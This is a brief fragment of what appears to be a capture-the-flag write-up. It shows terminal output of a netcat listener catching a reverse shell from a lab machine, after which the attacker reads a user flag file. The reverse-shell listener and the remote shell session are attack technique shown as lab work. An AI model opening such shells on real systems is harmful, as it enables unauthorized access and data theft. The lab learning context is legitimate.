 ┌─[user@parrot]─[~/Downloads]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.10.10.242: inverse host lookup failed: Unknown host
connect to [10.10.15.77] from (UNKNOWN) [10.10.10.242] 44308
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/james/
$ ls
user.txt
$ cat user.txt
$
Top Sites